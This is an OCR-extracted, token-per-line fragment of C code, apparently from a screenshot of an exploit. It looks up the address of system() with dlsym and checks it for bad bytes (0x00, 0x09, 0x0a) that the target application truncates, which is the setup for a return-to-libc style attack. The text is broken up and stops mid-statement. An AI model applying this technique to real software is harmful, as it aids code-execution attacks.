
long
 ptr
,
*
lptr
,
 addr
;
char
*
buf
;
void
*
handle
;
  handle 
=
 dlopen 
(
NULL
,
 RTLD_LAZY
)
;
  addr 
=
(
long
)
 dlsym 
(
handle
,
"system"
)
;
for
(
i 
=
0
;
 i 
<
4
;
 i
++
)
{
char
 temp 
=
(
*
(
(
char
*
)
&
addr 
+
 i
)
&
0xff
)
;
if
(
temp 
==
0x00
||
 temp 
==
0x09
||
 temp 
==
0x0a
)
{
        puts

(
"currently system()'s 
address contains bytes like 0x00, 0x09 
or 0x0a, so it probably won't work 
since"
" the application seems to 
truncate those bytes. BTW you can rely 
on functions like exec*(), spawn*()"